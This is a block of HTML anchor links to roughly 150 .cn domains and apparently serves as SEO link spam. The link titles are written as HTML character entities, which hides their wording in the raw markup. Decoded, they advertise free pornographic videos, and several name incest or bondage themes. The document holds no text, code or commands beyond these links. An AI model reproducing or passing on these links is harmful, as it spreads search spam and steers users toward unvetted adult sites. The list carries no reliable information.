<a href="http://lokko.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://all166.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://flyled.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://yihuacorp.cn" target="_blank">&#x4ECA;&#x5929;&#x63A5;&#x5F85;&#x4E86;30&#x5398;&#x7C73;&#x7684;&#x5BA2;&#x4EBA;</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hb3398.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sxhchb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ginger800.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://yepsen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7EFC;&#x5408;</a>|
<a href="http://wsjxdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://car-m.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CB3;&#x5317;&#x4EBA;</a>|
<a href="http://sysc888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://goodglue.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://edle.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ymmfs.cn" target="_blank">&#x65E5;&#x672C;WWW&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://riverina.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgmf8.cn" target="_blank">79&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sztsg.cn" target="_blank">&#x97E9;&#x65E5;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kevf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://topkm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;Av&#x9AD8;&#x6E05;</a>|
<a href="http://booshi.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hzjjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ruiyuanmy.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x4E00;&#x7EA7;&#x7231;a&#x505A;&#x7247;&#x6027;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://wbaobao.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://beizi8.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://lu94k.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ep01.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kaipingji.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://cndelo.com.cn" target="_blank">&#x5929;&#x5802;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jaytime.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chjtzgh.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://car-m.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://xzttxs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jesp.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x624B;&#x673A;</a>|
<a href="http://wwxsyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://chazongshi.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ownnews.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://114wq.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18</a>|
<a href="http://hrbxh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://gdghju.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;xxxx&#x4EBA;&#x5996;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://qzzxw.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://fzyebx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luanzhua.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;xxxx&#x505A;&#x53D7;</a>|
<a href="http://dyzqjddkt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://woeqco.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://ovzrse.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://cucstu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://edimi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lielai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8C03;&#x6559;&#x55B7;&#x6C34;</a>|
<a href="http://arttiles.cn" target="_blank">a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://eontimeworld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xilaideng.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqjjxd.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goodsou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;</a>|
<a href="http://wkekj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;98</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://dcs-line.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x4EBA;&#x59BB;&#x5077;&#x4EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://wowo98.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://seo2012.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x809A;&#x5B50;&#x5B55;&#x5987;&#x4EA4;xxx</a>|
<a href="http://hasdjc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xinhuadz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://498.org.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rz818.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rz818.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://leaus.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongzhen.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sass.sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99wj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://ukmh.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dnsinfo.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mending.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gaodali.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://saichequn.cn" target="_blank">&#x4E45;&#x4E45; &#x5348;&#x591C;&#x798F;&#x5229; &#x5F20;&#x67CF;&#x829D;</a>|
<a href="http://sysc888.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kjhk.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mail0592.cn" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://mail0592.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cscoto.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://360pc.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E30;&#x6EE1;&#x5973;&#x5B50;BBWBBWPICS</a>|
<a href="http://greatstar.com.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x7206;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fzdkpm.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;av&#x5F71;&#x7247;</a>|
<a href="http://jzssc.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://ico6.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qian8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://rorpg.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://menlmjshe.cn" target="_blank">(&#x4E2D;&#x6587;&#x5B57;&#x5E55;)&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wow303.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://msls.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5FAE;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fccp1.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x2026;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://mctir.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://qingdaotour.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;app</a>|
<a href="http://romme.cn" target="_blank">&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://szacb.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://cper.com.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ichapo.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://joyany.cn" target="_blank">97&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tomine.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://artandartist.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://51zuofa.cn" target="_blank">&#x53E6;&#x7C7B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aoguo.net.cn" target="_blank">&#x7206;&#x4E73;&#x62A4;&#x58EB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://5zhuang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cosmania.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://shangguyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://gbdj.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://shouls.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x725B;&#x725B;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://lififl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scolib.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xiaomizhushou.cn" target="_blank">&#x4E9A;&#x6D32;aa&#x7EFC;&#x5408;aa&#x56FD;&#x4EA7;</a>|
<a href="http://wenjh.cn" target="_blank">91av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
<a href="http://ccjimeiyuanlin.cn" target="_blank">&#x8272;&#x5148;&#x950B;av&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;</a>|
<a href="http://conky.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://badrequest.cn" target="_blank">&#x5C9B;&#x56FD;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adirectory.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jnsww.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://kmn2.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://mbfs.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://bpfh.com.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://nutrizon.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tuejk.cn" target="_blank">&#x5C0F;&#x96EA;&#x5C1D;&#x7981;&#x679C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://cczo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://hffzn.cn" target="_blank">&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://lijiangjiashui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://shuwjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://liaowuwei.cn" target="_blank">&#x9999;&#x8549;av777xxx&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://houpe.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://wfwujin.cn" target="_blank">&#x56FD;&#x4EA7;18&#x7981;&#x9EC4;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://hzjjd.cn" target="_blank">&#x8272;&#x64AD;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://k633.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x4E13;&#x533A;av</a>|
<a href="http://sclub212.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://yingsoft.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;1</a>|
<a href="http://i0731.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://maidangna.net.cn" target="_blank">&#x64AD;&#x653E;&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x8FB9;&#x89C6;&#x9891;</a>|
